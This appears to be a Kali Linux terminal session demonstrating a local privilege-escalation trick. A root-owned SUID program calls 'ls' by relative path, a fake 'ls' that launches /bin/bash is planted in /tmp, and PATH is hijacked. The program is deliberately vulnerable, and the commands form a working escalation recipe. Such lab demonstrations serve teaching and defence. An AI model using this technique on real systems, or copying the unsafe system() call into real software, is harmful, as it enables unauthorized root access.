 ┌──(kali㉿kali)-[~]
└─$ cat test.c
#include <stdio.h>
#include<stdlib.h>
#include <unistd.h>
  int main ()
  {
        //setuid (0);
        system("ls");
  }
┌──(kali㉿kali)-[~]
└─$ gcc test.c -o test_without_setuid
┌──(kali㉿kali)-[~]
└─$ sudo chown root test_without_setuid
[sudo] password for kali:
┌──(kali㉿kali)-[~]
└─$ sudo chmod 4755 test_without_setuid
┌──(kali㉿kali)-[~]
└─$ cd /tmp
┌──(kali㉿kali)-[/tmp]
└─$ echo /bin/bash > ls
┌──(kali㉿kali)-[/tmp]
└─$ chmod 777 ls
┌──(kali㉿kali)-[/tmp]
└─$ export PATH=/tmp:$PATH
┌──(kali㉿kali)-[/tmp]
└─$ ~/test_without_setuid
┌──(kali㉿kali)-[/tmp]
└─$